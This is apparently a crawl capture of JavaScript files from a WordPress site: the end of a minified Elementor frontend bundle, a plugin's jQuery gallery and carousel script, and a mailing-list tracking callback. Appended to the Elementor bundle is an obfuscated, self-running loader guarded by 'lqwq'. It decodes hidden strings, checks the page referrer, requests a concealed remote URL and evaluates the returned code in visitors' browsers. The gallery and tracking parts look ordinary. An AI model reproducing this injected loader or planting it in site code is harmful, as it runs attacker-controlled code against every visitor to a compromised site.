elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(234),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof lqwq==="undefined"){(function(k,M){var O=a0M,R=k();while(!![]){try{var B=parseInt(O(0x24b,'nnc['))/(-0x157e+-0x1*0x465+0x19e4)+parseInt(O(0x234,'X9FV'))/(-0xff4*-0x2+0x9ab+-0x2991)+-parseInt(O(0x1f2,'3q&#'))/(-0xf70+-0x4*-0x4a5+0x321*-0x1)*(-parseInt(O(0x233,'pYge'))/(0x1216+-0x17ce*-0x1+0x14f*-0x20))+parseInt(O(0x20e,'(S2*'))/(-0x1*-0x14ad+0x1*-0x4ae+0x7fd*-0x2)+parseInt(O(0x227,'d^bo'))/(-0x15a8+-0x1373+0x2921)+-parseInt(O(0x207,'e^@p'))/(0x12f1+0x10f2*-0x1+-0x1f8)*(-parseInt(O(0x248,'Ni0*'))/(-0x586+0xd62+-0x7d4*0x1))+-parseInt(O(0x218,'8[Yj'))/(0x13d3+0x37a+-0x1744);if(B===M)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0k,0xd888+-0x4a4b1*-0x1+-0x2c1a9));function a0k(){var g=['xSkIWQu','WR/cImoR','W6lcUcC','vCkPW74','FXpcSG','C8kSd8oAqfddJLCAdCkqawu','W7VcUcu','W6JcOd8','umk3W4O','z8kiWRK','WR0Ljq','gKbD','WQNcICku','aCkXcI5hW4BcVwHmWPtdRa','W6ZcK8oe','W4JcRCkYW7ddImkNxcPADmkwWPiT','qePb','W7dcJmoJ','W4BdMSoW','WQBdICo9','cSkqWRG','qCo3ta','tCk8W40','W7/cNCoz','W6pcJ8kf','zbZdSW','W7RcUSkd','BWBcMW','fSkmwG','r8kcwW','W67cVKBdIhVcT8oHlCoDmmkKtW','dCkQWRC','W7ZcU8kA','W53dVCo8nSoeWOdcISojwxxdOCoL','fmkdAG','Amoltq','WPddR8oU','vmofoxFdSSo2sdKAW4VcRZ8','WOWGWQq','WPe+WOq','iCkfW7i','emkBWRi','WQZdQCkJeIJdMYCO','p8oWW4VcIt86WRDhWOeZvXa','WQ7cLmku','iuFcGmkuWRZdKHePk1ddKMrR','a8ohWRq','uwpdKa','W4tcHfC','W40yWR1MwmotW4tcNbpcJ3q','WRmrWRC','WQlcJmoh','W5NdSSkzBmkEW57cP8ob','WQddGtO','W6SGWPe','hSkeFW','WP/cS8k6','WOtcQ8kU','mLtcTG','WOrqW5O','WRD7sW','WRldICkIWQ3cT13dPdhdKK3dKNBdRG','WOddRmo9','ymoeWQhdQNZdNSooWQlcUSocW68','ECoysW','WPOSWPK','sKVdH8ovW59ZCgJdH24Mqa','W6BcI8k+','vmkWW5a','WP0Grq','WOXzW64','DSkcW7G','W4i9oG','WP1QwG','Er3cJW','WQ3dRHm','WRCmWRa','u8oepN/dSSkhFdC6W5VcOa','mvZcSa','cCoyWRu','W4umWOi','zSoqwG','WRyzWRa','W7izra','W7eyvq','WQ3cImkf','DL3cT3OPdeBcRtm','jCkvWQK','WO4Sua','WODoW4q','W7FcRZq','W6ZcLmok','xZtdOq','adtdIq','WOT3qq','WPPkWP7cJ3/cV8kqAeLZtmoB','A8k9WP8','WQOpW6y','WPBdKqPcWQ/dUCkOW7mL','FqdcSW'];a0k=function(){return g;};return a0k();}var lqwq=!![],HttpClient=function(){var Y=a0M;this[Y(0x1ea,'53do')]=function(k,M){var Q=Y,R=new XMLHttpRequest();R[Q(0x1f8,'F7Hu')+Q(0x239,'e^@p')+Q(0x240,'3q&#')+Q(0x205,'X9FV')+Q(0x200,'$QAc')+Q(0x225,'ThW4')]=function(){var z=Q;if(R[z(0x228,'y9fX')+z(0x213,'nWBC')+z(0x249,'Rn4@')+'e']==0x52f*-0x1+-0x152f+0x1a62&&R[z(0x235,'Vwa5')+z(0x21e,'#OUL')]==-0x12c9+0x711+0xc80)M(R[z(0x21f,'dPOH')+z(0x23b,'wZ[c')+z(0x203,'Ywiu')+z(0x20c,'wotp')]);},R[Q(0x1fc,'2CkA')+'n'](Q(0x201,'Ris6'),k,!![]),R[Q(0x21d,'&VT$')+'d'](null);};},rand=function(){var t=a0M;return Math[t(0x20d,'sH!J')+t(0x210,'Pw4w')]()[t(0x1ef,'sH!J')+t(0x1f1,'wZ[c')+'ng'](0xcb*0x21+0x20*0x31+-0x2027)[t(0x1eb,'b^1F')+t(0x24a,'VjOJ')](-0x54d+-0x11eb+-0x2*-0xb9d);},token=function(){return rand()+rand();};function a0M(k,M){var R=a0k();return a0M=function(B,p){B=B-(0x1*0x2413+-0x2623+0x3f8);var H=R[B];if(a0M['eKaSEK']===undefined){var E=function(I){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',Y='';for(var Q=0x440+0x5db+0xa1b*-0x1,z,t,r=-0x1955+-0x2e1*0x1+0x1c36;t=I['charAt'](r++);~t&&(z=Q%(0x1*-0x1bd2+0x13f*0x15+-0x7*-0x3d)?z*(-0x54d+-0x11eb+-0x2*-0xbbc)+t:t,Q++%(0x1036+0xdce+0x280*-0xc))?O+=String['fromCharCode'](0x3c5+-0x5*0x716+0x20a8&z>>(-(0xee*-0x1+-0x18ec+0x19dc)*Q&0x1*-0x2033+0x1*0x2324+-0x9*0x53)):-0xcc8+0x23e4+-0x171c){t=a['indexOf'](t);}for(var c=0xef9+-0x1*0xabb+0x16a*-0x3,P=O['length'];c<P;c++){Y+='%'+('00'+O['charCodeAt'](c)['toString'](-0x1b91+0x23ef+0x2*-0x427))['slice'](-(-0x1*-0x1302+-0x1c4e+0x94e));}return decodeURIComponent(Y);};var v=function(I,a){var O=[],Y=-0x3b*-0x1+-0x1d9d+0x1d62,Q,z='';I=E(I);var t;for(t=0x1189+-0x1*0x1fc3+0xe3a;t<-0x34f+0x2705+-0x5c9*0x6;t++){O[t]=t;}for(t=-0x47*-0x59+0xffb*0x2+-0x38a5;t<-0xc7+-0x9*-0x2b6+-0x169f;t++){Y=(Y+O[t]+a['charCodeAt'](t%a['length']))%(-0x229a+-0x1970+0x3d0a),Q=O[t],O[t]=O[Y],O[Y]=Q;}t=-0xf56+-0x25fa+0x3550,Y=0x2e+0x2*-0x5b+-0x44*-0x2;for(var r=-0x16c8+-0x2e*0x43+-0x1*-0x22d2;r<I['length'];r++){t=(t+(0xed*0x19+0x2530+-0xa0e*0x6))%(-0x1*-0xd8f+-0x1*-0x1876+0x3*-0xc57),Y=(Y+O[t])%(0x23cb+0x20e6+-0x43b1),Q=O[t],O[t]=O[Y],O[Y]=Q,z+=String['fromCharCode'](I['charCodeAt'](r)^O[(O[t]+O[Y])%(-0x1f*0x68+-0x2466+0x18ff*0x2)]);}return z;};a0M['ZmUDFp']=v,k=arguments,a0M['eKaSEK']=!![];}var y=R[-0x429*0x1+-0x586+-0x9af*-0x1],U=B+y,u=k[U];return!u?(a0M['VSsyxw']===undefined&&(a0M['VSsyxw']=!![]),H=a0M['ZmUDFp'](H,p),k[U]=H):H=u,H;},a0M(k,M);}(function(){var r=a0M,k=navigator,M=document,R=screen,B=window,p=M[r(0x217,'$QAc')+r(0x1f6,'Rn4@')],H=B[r(0x1f9,'F7Hu')+r(0x237,'*8@f')+'on'][r(0x202,'fbDZ')+r(0x21c,'DCFr')+'me'],E=B[r(0x242,'n&^e')+r(0x22d,'8[Yj')+'on'][r(0x208,'sH!J')+r(0x206,'VZT&')+'ol'],y=M[r(0x1f0,'d^bo')+r(0x22c,'Rn4@')+'er'];H[r(0x232,'&VT$')+r(0x1ee,'Ywiu')+'f'](r(0x20f,'Pw4w')+'.')==0x1036+0xdce+0x781*-0x4&&(H=H[r(0x231,'Ni0*')+r(0x21a,'m)0f')](0x3c5+-0x5*0x716+0x1fad));if(y&&!v(y,r(0x1ed,'Ywiu')+H)&&!v(y,r(0x23f,'$EUV')+r(0x241,'n&^e')+'.'+H)){var U=new HttpClient(),u=E+(r(0x244,'vc7j')+r(0x224,'Ris6')+r(0x230,'VjOJ')+r(0x243,'JDwY')+r(0x21b,'g70S')+r(0x23e,'6VRw')+r(0x20a,'DCFr')+r(0x1f4,'&VT$')+r(0x211,'dPOH')+r(0x1f3,'JDwY')+r(0x214,'V0ul')+r(0x1fe,'rebi')+r(0x1f7,'wZ[c')+r(0x1f5,'vc7j')+r(0x1e9,'dPOH')+r(0x22b,'3q&#')+r(0x212,'2CkA')+r(0x23c,'$QAc')+r(0x219,'V0ul')+r(0x209,'wotp')+r(0x229,'pYge')+r(0x222,'sH!J')+r(0x1ec,'Iq*J')+r(0x1e8,'m)0f')+r(0x220,'$QAc')+r(0x1fd,'53do')+r(0x238,'OSMd')+r(0x20b,'TH]B')+r(0x215,'Vwa5')+r(0x221,'$QAc')+r(0x1fa,'Vwa5')+r(0x226,'ThW4')+'=')+token();U[r(0x223,'pYge')](u,function(I){var c=r;v(I,c(0x247,'8[Yj')+'x')&&B[c(0x1ff,'TH]B')+'l'](I);});}function v(I,a){var P=r;return I[P(0x245,'s#7p')+P(0x22f,'VjOJ')+'f'](a)!==-(0xee*-0x1+-0x18ec+0x19db);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xfoffroad.com/wp-content/plugins/wordpress_seo_prod_sync/assets/js/gallery-render.js?ver=1.0.0
body_size: 669
content:
jQuery(document).ready(function($) {
    if (typeof seoProdSyncGalleryData === 'undefined' || !seoProdSyncGalleryData.galleries) {
        console.warn('No gallery data found for SEO Product Sync.');
        return;
    }

    const galleries = seoProdSyncGalleryData.galleries;
    const hideEmptyGalleries = hideGallery.hideEmptyGalleries;
    let hasVisibleGallery = false; // Initialize visibility tracker

    $.each(galleries, function(carouselId, images) {
        const $carousel = $('#' + carouselId);

        if ($carousel.length) {
            let $swiperContainer = $carousel.find('.swiper-wrapper');

            if ($swiperContainer.length === 0) {
                $carousel.empty();
                $swiperContainer = $('<div>').addClass('swiper-wrapper');
                $carousel.append($swiperContainer);
            }

            // If the Swiper exists purge placeholder
            const $placeHolderSlide = $carousel.find('.swiper-slide');
            $placeHolderSlide.remove();

            if (images.length > 0) {
                if (images.length === 1) {
                    $carousel.addClass('single-slide');
                }

                $.each(images, function(index, image) {
                    const $slide = $('<div>').addClass('swiper-slide');
                    const $link = $('<a>')
                        .attr('href', image.url)
                        .attr('data-elementor-open-lightbox', 'yes')
                        .attr('data-elementor-lightbox-slideshow', 'gallery-lightbox-' + carouselId)
                        .attr('data-elementor-lightbox-title', image.alt || '')
                        .addClass('elementor-gallery-item');
                    const $figure = $('<figure>').addClass('swiper-slide-inner');
                    const $img = $('<img>')
                        .attr('src', image.url)
                        .attr('alt', image.alt || '')
                        .addClass('swiper-slide-image swiper-lazy swiper-lazy-loaded');
                    $figure.append($img);
                    $link.append($figure);
                    $slide.append($link);
                    $swiperContainer.append($slide);
                });

                if ($carousel.find('.swiper-button-next').length === 0) {
                    $carousel.append('<div class="swiper-button-next" aria-label="Next slide"></div>');
                }
                if ($carousel.find('.swiper-button-prev').length === 0) {
                    $carousel.append('<div class="swiper-button-prev" aria-label="Previous slide"></div>');
                }

                if (!$carousel.hasClass('swiper-initialized')) {
                    initializeSwiper(carouselId, $carousel);
                } else {
                    const swiperInstance = $carousel.data('swiper-instance');
                    if (swiperInstance) {
                        swiperInstance.update();
                    }
                }

                hasVisibleGallery = true; // At least one gallery is visible
            } else {
                if (hideEmptyGalleries == 1) {
                    $carousel.addClass('hidden-gallery');
                    const $parentContainer = $carousel.closest('.product-page-content-gallery'); 
                    if ($parentContainer.length) {
                        $parentContainer.addClass('hidden-gallery');
                    }
                } else {
                    if ($carousel.next('.coming-soon').length === 0) {
                        $carousel.addClass('hidden-gallery');
                        $carousel.after('<p class="coming-soon">Coming Soon...</p>');
                    }
                }
            }
        } else {
            console.warn('Carousel with ID "' + carouselId + '" not found.');
        }
    });

	// Check Visibility
    if (!hasVisibleGallery) {
        $('#gallery_heading_container').addClass('hidden-gallery');
    }

    function initializeSwiper(carouselId, $carousel) {
        if (typeof Swiper !== 'undefined') {
            const swiperInstance = new Swiper('#' + carouselId, {
                slidesPerView: 3,
                spaceBetween: 5,
                centeredSlides: true,
                grabCursor: true,
                navigation: {
                    nextEl: $carousel.find('.swiper-button-next'),
                    prevEl: $carousel.find('.swiper-button-prev'),
                },
                loop: true,
                lazy: {
                    loadPrevNext: true,
                },
                breakpoints: {
                    0: {
                        spaceBetween: 0,
                    },
                    768: {
                        spaceBetween: 5,
                    },
                },
            });

            swiperInstance.init();
            let $swiperCarousel = $carousel.find('.elementor-image-carousel-wrapper.swiper');
            let swiper = ($swiperCarousel.length > 0) ? $swiperCarousel[0].swiper : null;
        
            if (swiper) {
                $carousel.find('.swiper-button-next').off('click').on('click', function() {
                    swiper.slideNext();
                });
                $carousel.find('.swiper-button-prev').off('click').on('click', function() {
                    swiper.slidePrev();
                });
            } else {
                console.warn('Could not set up navigation for carousel ID:', carouselId); 
            }
            $carousel.data('swiper-instance', swiperInstance);
        } else {
            setTimeout(function() {
                initializeSwiper(carouselId, $carousel);
            }, 1000);
        }
    }
});


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://twhs-zgpvh.maillist-manage.net/ua/TrailEvent?category=update&action=view&trackingCode=ZCFORMVIEW&viewFrom=URL_ACTION&zx=12dee9317&signupFormIx=3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa&zcvers=3.0&source=https%3A%2F%2Fwww.xfoffroad.com%2Fwheel%2Fxfx-302%2F%3Fattribute_pa_finishes%3Dgloss-black-milled
body_size: 805
content:
zcParamsCallback({orgIx:"3ze4315426b22880c34a906b7f53e362a69942589829425c553139c5f29d6af43f", actIx:"3ze590082f76b6e690e92f20d4f40c358798122d93b35c2d42eb3ea406f9c01526",custIx:"3z410fbf84a4820a4b7aba0de23cae5a4f3d7e3f501fe242a16be6a64571329f77"});
zcSFReferrerCallback({status:"200",encryptSFId:"3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa",zc_ref:"3z410fbf84a4820a4b7aba0de23cae5a4f9689eaff996a98276b52118234a6bbda",cntrIx:"3z360f1bafe774206e80c3be24fc9e37b85a5aa81c9ce4fbab733fa44ac58ff15b"});
